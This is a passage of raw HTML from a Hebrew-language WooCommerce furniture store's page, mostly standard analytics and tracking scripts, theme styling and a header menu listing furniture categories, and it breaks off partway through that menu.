<script type="text/javascript" src="https://www.vastu.co.il/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u05dc\u05d0 \u05e0\u05de\u05e6\u05d0\u05d5 \u05de\u05d5\u05e6\u05e8\u05d9\u05dd \u05d4\u05e2\u05d5\u05e0\u05d9\u05dd \u05e2\u05dc \u05d4\u05d1\u05d7\u05d9\u05e8\u05d4 \u05e9\u05dc\u05da. \u05e0\u05d0 \u05dc\u05d1\u05d7\u05d5\u05e8 \u05e7\u05d5\u05de\u05d1\u05d9\u05e0\u05e6\u05d9\u05d4 \u05d0\u05d7\u05e8\u05ea.","i18n_make_a_selection_text":"\u05d1\u05d7\u05e8 \u05d0\u05ea \u05d0\u05e4\u05e9\u05e8\u05d5\u05ea \u05d4\u05de\u05d5\u05e6\u05e8 \u05d4\u05de\u05ea\u05d0\u05d9\u05de\u05d4 \u05dc\u05e4\u05e0\u05d9 \u05d4\u05d4\u05d5\u05e1\u05e4\u05d4 \u05dc\u05e1\u05dc \u05d4\u05e7\u05e0\u05d9\u05d5\u05ea","i18n_unavailable_text":"\u05de\u05d5\u05e6\u05e8 \u05d6\u05d4 \u05d0\u05d9\u05e0\u05d5 \u05d6\u05de\u05d9\u05df \u05db\u05e8\u05d2\u05e2. \u05e0\u05d0 \u05dc\u05d1\u05d7\u05d5\u05e8 \u05e9\u05d9\u05dc\u05d5\u05d1 \u05d0\u05d7\u05e8."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient-child/custom.js" id="customjs-js"></script>
<script type="text/javascript" id="wp-disable-css-lazy-load-js-extra">
/* <![CDATA[ */
var WpDisableAsyncLinks = {"wp-disable-font-awesome":"https:\/\/www.vastu.co.il\/wp-content\/plugins\/post-carousel-slider-for-visual-composer\/\/css\/css\/font-awesome.min.css","wp-disable-google-fonts":"https:\/\/fonts.googleapis.com\/css?family=Open+Sans:300,400,600,700|Miriam+Libre:400,700&subset=latin,latin-ext"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/wp-disable/js/css-lazy-load.min.js" id="wp-disable-css-lazy-load-js"></script>
<link rel="alternate" type="application/json+oembed" href="https://www.vastu.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vastu.co.il%2F%3Fattachment_id%3D16366" />
<link rel="alternate" type="text/xml+oembed" href="https://www.vastu.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vastu.co.il%2F%3Fattachment_id%3D16366&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LCJ1YD1BTH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LCJ1YD1BTH');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-586ZNNK');</script>
<!-- End Google Tag Manager -->

<!-- Tiktok Pixel -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('CFKEMIRC77UCCRP9AJVG');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- End Tiktok Pixel -->

<meta name="google-site-verification" content="u7pc1dMQRht72banxW57l8KdWPXVfsRNdcDy2hfAo98" />

<script async="" id="msq_pixel_id" type="text/javascript" src="https://s3.eu-central-1.amazonaws.com/maskyoo-cdn/msq_pixel_2023.js?__maskyoo=0723319433&setting_api_key=dad-5b7f8c-e36&__ga4_tid=G-LCJ1YD1BTH"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1046056681"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1046056681', { ' allow_enhanced_conversions':true } ) ;‏
</script><script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=en");document.getElementsByTagName("head")[0].appendChild(e);})();</script>				<style>
					.simple-slideout-menu-panel {
						background: #eeeeee;
						max-width: 311px;
						color: #868080 !important;
					}

					.simple-slideout-menu-panel.shadow {
						-webkit-box-shadow: 0 0 15px 0 rgba(0,0,0,0.5);
    					box-shadow: 0 0 15px 0 rgba(0,0,0,0.5);
					}

					.simple-slideout-menu-panel .simple-slideout-menu-close .dashicons:before {
						width:30px;
						height:30px;
						font-size: 30px;
					}

					.simple-slideout-menu-panel .simple-slideout-menu-close {
						color:#000000;
					}

					.simple-slideout-menu-panel .simple-slideout-menu-close:hover {
						color:#bc0909;
					}

					a[data-trigger="simple-slideout"]:not(.simple-slideout-menu-close ) {
						color:#000000 !important;
						text-decoration:none;
					}

					a[data-trigger="simple-slideout"]:hover:not(.simple-slideout-menu-close ) {
						color:#111111 !important;
					}

					a[data-trigger="simple-slideout"]:not(.simple-slideout-menu-close ) .dashicons:before {
						width:24px;
						height:24px;
						font-size: 24px;
					}

					.simple-slideout-menu-panel  ul.slideout-menu  a {
				    	color: #868080;
				    	font-size: 20px;
				    	text-decoration: none;
				    	text-transform: uppercase;
				    	font-weight: 800;
					}

					.simple-slideout-menu-panel  ul.slideout-menu a:hover {
				    	color: #000000;
					}
				</style>
			
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version 13.3.2 -->
<link rel="dns-prefetch" href="//maps.googleapis.com" />
<link rel="dns-prefetch" href="//www.google.com" />
<link rel="dns-prefetch" href="//maps.gstatic.com" />
<link rel="dns-prefetch" href="//connect.facebook.net" />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><script type="text/javascript">
    jQuery(document).ready(function ($){

    $("#he_accept").after('<span class="fackcheck"></span>');
    $(".megamenu.category-megamenu .sub-menu").prepend('<li class="mega-menu-heading"><h2>קטלוג הרהיטים</h2></li>');

    $(".woocommerce ul.products li.product .product-wrap > a").prepend('<div class="product-hover-sign"><hr><hr></div>');

    $( '.shipping-desc-block .shipping-button' ).click( function() {
    $( this ).toggleClass( 'show-desc' );
    $( '.shipping-desc-block .shipping-desc.hide-desc' ).slideToggle();
} );

    $( '.shipping-desc-block .close-button' ).click( function(){
    $( '.shipping-desc-block .shipping-desc.hide-desc' ).slideUp();
    $( '.shipping-desc-block .shipping-button' ).removeClass( 'show-desc' );
} );

    $( '.accordion-title' ).click( function(){
    $( this ).siblings( '.accordion-description' ).slideToggle()
    .end().closest( '.accordion-item' ).toggleClass( 'accordion-show' )
    .siblings().find( '.accordion-description' ).slideUp().end().removeClass( 'accordion-show' );
} );
    $(".woocommerce ul.products li.product .product-wrap  a.nectar_quick_view").prepend('<span class="tooltiptext">מבט מהיר</span>');
})
;
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'attachment',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/IapmrZaJqBuGEAdoZwDiSGEJNWVInMfU",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"IapmrZaJqBuGEAdoZwDiSGEJNWVInMfU",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script>
		<script>
			var ulp_custom_handlers = {};
			var ulp_cookie_value = "ilovelencha";
			var ulp_onload_popup = "";
			var ulp_onload_mode = "none";
			var ulp_onload_period = "5";
			var ulp_onscroll_popup = "";
			var ulp_onscroll_mode = "none";
			var ulp_onscroll_period = "5";
			var ulp_onexit_popup = "";
			var ulp_onexit_mode = "none";
			var ulp_onexit_period = "5";
			var ulp_onidle_popup = "";
			var ulp_onidle_mode = "none";
			var ulp_onidle_period = "5";
			var ulp_onabd_popup = "";
			var ulp_onabd_mode = "none";
			var ulp_onabd_period = "5";
			var ulp_onload_delay = "5";
			var ulp_onload_close_delay = "0";
			var ulp_onscroll_offset = "600";
			var ulp_onidle_delay = "30";
			var ulp_recaptcha_enable = "off";
			var ulp_content_id = "16366";
		</script><link rel="icon" href="https://www.vastu.co.il/wp-content/uploads/2017/09/sm_logo.png" sizes="32x32" />
<link rel="icon" href="https://www.vastu.co.il/wp-content/uploads/2017/09/sm_logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.vastu.co.il/wp-content/uploads/2017/09/sm_logo.png" />
<meta name="msapplication-TileImage" content="https://www.vastu.co.il/wp-content/uploads/2017/09/sm_logo.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="rtl attachment attachment-template-default single single-attachment postid-16366 attachmentid-16366 attachment-jpeg theme-salient woocommerce-no-js material wpb-js-composer js-comp-ver-6.9.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="simple" data-user-set-ocm="1" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-transparent-header="false" data-cart="true" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >

	<!--<script>
        !function(f,b,e,v,n,t,s)
        {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
        n.callMethod.apply(n,arguments):n.queue.push(arguments)};
        if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
        n.queue=[];t=b.createElement(e);t.async=!0;
        t.src=v;s=b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t,s)}(window, document,'script',
        'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '1611686139102114');
        fbq('track', 'Lead');
    </script>-->
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-586ZNNK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#2c2c2b" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="true" data-transparency-option="0" data-box-shadow="large" data-shrink-num="6" data-using-secondary="1" data-using-logo="1" data-logo-height="50" data-m-logo-height="40" data-padding="10" data-full-width="false" data-condense="false" >
		
	
	<div id="header-secondary-outer" class="default" data-mobile="default" data-remove-fixed="0" data-lhe="default" data-secondary-text="true" data-full-width="false" data-mobile-fixed="1" data-permanent-transparent="false" >
		<div class="container">
			<nav>

				<div class="nectar-center-text"><a href="tel:072-3319433">072-3319433</a></div>			            <div id="topbar-widget-area" class="chw-widget-area widget-area" role="complementary">
                <div class="textwidget custom-html-widget">האומנות 20 א.ת. חדש נתניה</div>            </div>
                        
            <div class="top-bar-search">
                <aside id="woocommerce_product_search-1" class="vastu_top_search widget woocommerce widget_product_search">
                <form role="search" method="get" class="search-form" action="https://www.vastu.co.il" data-gtm-form-interact-id="0">
                    <input type="text" class="search-field" placeholder="חפש רהיטים" value="" name="s" title="Search for:" data-gtm-form-interact-field-id="0">
                    <button type="submit" title="חפש רהיטים"><i class="fa fa-search"></i></button>
                    <input type="hidden" name="post_type" value="product">
                </form>
            </aside>
            </div>				
									<ul class="sf-menu">
						<li id="menu-item-32746" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-32746"><a href="https://www.vastu.co.il/%d7%a2%d7%9c-%d7%95%d7%a1%d7%98%d7%95/"><span class="menu-title-text">על וסטו</span></a></li>
<li id="menu-item-32747" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-32747"><a href="https://www.vastu.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/"><span class="menu-title-text">צרו איתנו קשר</span></a></li>
					</ul>
					
			</nav>
		</div>
	</div>
	

<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://www.vastu.co.il/" method="GET">
														 <input type="text" name="s" id="s" value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://www.vastu.co.il" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy default-logo dark-version" width="136" height="65" alt="רהיטי עץ מלא - Vastu" src="https://www.vastu.co.il/wp-content/uploads/2017/10/new_vastu_logo.png" srcset="https://www.vastu.co.il/wp-content/uploads/2017/10/new_vastu_logo.png 1x, https://www.vastu.co.il/wp-content/uploads/2017/10/new_vastu_logo.png 2x" />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"><div class="nectar-center-text mobile-header-number"><a href="tel:072-3319433">072-3319433</a></div></div></div>
				
						<a id="mobile-cart-link" data-cart-style="dropdown" href="https://www.vastu.co.il/cart/"><i class="icon-salient-cart"></i><div class="cart-wrap"><span>0 </span></div></a>
															<div class="slide-out-widget-area-toggle mobile-icon simple" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-32726" class="megamenu columns-4 category-megamenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-32726"><a href="https://www.vastu.co.il/%d7%a7%d7%98%d7%9c%d7%95%d7%92-%d7%a8%d7%94%d7%99%d7%98%d7%99%d7%9d/"><span class="menu-title-text">קטלוג רהיטים</span></a>
<ul class="sub-menu">
	<li id="menu-item-32727" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32727"><a href="https://www.vastu.co.il/product-category/%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">פינות אוכל</span></span></div></div></a></li>
	<li id="menu-item-34179" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-34179"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-he-he-he-he/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">שולחנות אוכל</span></span></div></div></a></li>
	<li id="menu-item-32735" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32735"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%a1%d7%90%d7%95%d7%aa/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">כסאות</span></span></div></div></a></li>
	<li id="menu-item-32738" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32738"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%91%d7%a6%d7%a2%d7%99%d7%9d/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">מבצעים</span></span></div></div></a></li>
	<li id="menu-item-32742" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32742"><a href="https://www.vastu.co.il/product-category/%d7%97%d7%93%d7%a9/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">חדש</span></span></div></div></a></li>
	<li id="menu-item-32740" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32740"><a href="https://www.vastu.co.il/product-category/%d7%a1%d7%9c%d7%95%d7%a0%d7%99%d7%9d-3/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">סלונים</span></span></div></div></a></li>
	<li id="menu-item-34184" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-34184"><a href="https://www.vastu.co.il/product-category/%d7%a1%d7%a4%d7%94-%d7%a4%d7%99%d7%a0%d7%aa%d7%99%d7%aa-he-he/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">ספות</span></span></div></div></a></li>
	<li id="menu-item-34185" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-34185"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%95%d7%a8%d7%a1%d7%90%d7%95%d7%aa/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">כורסאות</span></span></div></div></a></li>
	<li id="menu-item-34186" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-34186"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%a1%d7%9c%d7%95%d7%9f-he/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">שולחנות סלון</span></span></div></div></a></li>
	<li id="menu-item-34159" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-34159"><a href="https://www.vastu.co.il/product-category/%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%a8%d7%90%d7%98%d7%9f/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">ריהוט ראטן</span></span></div></div></a></li>
	<li id="menu-item-32728" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32728"><a href="https://www.vastu.co.il/product-category/%D7%95%D7%99%D7%98%D7%A8%D7%99%D7%A0%D7%95%D7%AA-he-2-he/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">ויטרינות</span></span></div></div></a></li>
	<li id="menu-item-32736" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32736"><a href="https://www.vastu.co.il/product-category/%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a1%d7%a4%d7%a8%d7%99%d7%95%d7%aa/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">ארונות וספריות</span></span></div></div></a></li>
	<li id="menu-item-32739" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32739"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%99%d7%93%d7%95%d7%aa-he/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">שידות</span></span></div></div></a></li>
	<li id="menu-item-32732" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32732"><a href="https://www.vastu.co.il/product-category/%d7%a7%d7%95%d7%a0%d7%a1%d7%95%d7%9c%d7%95%d7%aa-he/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">קונסולות</span></span></div></div></a></li>
	<li id="menu-item-32731" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32731"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-he-he/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">שולחנות</span></span></div></div></a></li>
	<li id="menu-item-32729" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32729"><a href="https://www.vastu.co.il/product-category/%d7%97%d7%93%d7%a8%d7%99-%d7%a9%d7%99%d7%a0%d7%94/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">חדרי שינה</span></span></div></div></a></li>
	<li id="menu-item-32741" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32741"><a href="https://www.vastu.co.il/product-category/%D7%A9%D7%95%D7%9C%D7%97%D7%A0%D7%95%D7%AA-%D7%A2%D7%91%D7%95%D7%93%D7%94-%D7%A9%D7%95%D7%9C%D7%97%D7%A0%D7%95%D7%AA-he/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">שולחנות עבודה</span></span></div></div></a></li>
	<li id="menu-item-34161" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-34161"><a href="https://www.vastu.co.il/product-category/%d7%a1%d7%a4%d7%a1%d7%9c%d7%99-%d7%a2%d7%a5-he/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">ספסלי עץ</span></span></div></div></a></li>
	<li id="menu-item-32733" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32733"><a href="https://www.vastu.co.il/product-category/%d7%a8%d7%99%d7%94%d7%95%d7%98-%d7%92%d7%9f-he-he/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">ריהוט גן</span></span></div></div></a></li>
	<li id="menu-item-32730" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32730"><a href="https://www.vastu.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9e%d7%a2%d7%a5/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">אביזרי עיצוב</span></span></div></div></a></li>
	<li id="menu-item-32737" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32737"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%a8%d7%90%d7%95%d7%aa-he/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">מראות</span></span></div></div></a></li>
	<li id="menu-item-32734" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32734"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%98%d7%99%d7%97%d7%99%d7%9d/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">שטיחים</span></span></div></div></a></li>
